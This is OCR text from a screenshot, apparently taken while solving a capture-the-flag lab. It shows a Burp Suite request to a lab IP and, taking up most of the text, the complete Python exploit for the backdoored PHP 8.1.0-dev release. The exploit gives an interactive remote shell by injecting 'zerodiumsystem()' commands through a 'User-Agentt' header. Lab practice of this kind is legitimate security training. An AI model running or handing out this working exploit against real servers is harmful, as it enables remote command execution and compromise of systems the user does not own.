 Applications Places System
Burp Suite Community Edition v2021.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.10.19.86:3
3 Cache-Control: max-
4 Upgrade-Insecure-Re
5 User-Agent: Mozilla
(KHTML, like Gecko)
6 User-Agentt: zerodi
7 Accept:
text/html,applicati
image/webp,image/ap
q=0.9
8 Accept-Encoding: gz
9 Accept-Language: en
10 Connection: close
11
12
FRANK RULEZZ! × PHP/8.1.0-dev - Google S × php-8.1.0-dev-backdoor- × GitHub - flast101/php-8.1 × PHP 8.1.0-dev - 'User-Ag × +
exploit-db.com/exploits/49933
Apps Debian.org Latest News Help A cheatsheet w... LOLBAS
#!/usr/bin/env python3
import os
import re
import requests
host = input("Enter the full host url:\n")
request = requests.Session()
response = request.get(host)
if str(response) == '<Response [200]>':
print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
try:
while 1:
cmd = input("$ ")
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
"User-Agentt": "zerodiumsystem('" + cmd + "');"
}
response = request.get(host, headers = headers, allow_redirects = False)
current_page = response.text
stdout = current_page.split('<!DOCTYPE html>',1)
text = print(stdout[0])
except KeyboardInterrupt:
print("Exiting...")
exit
else:
print("\r")
print(response)
print("Host is not available, aborting...")
exit
Search... 0 matches Search... 0 matches
Done 809 bytes | 37 millis
Menu tmux new -s "Frank&H... PHP 8.1.0-dev - 'User-... Burp Suite Community ...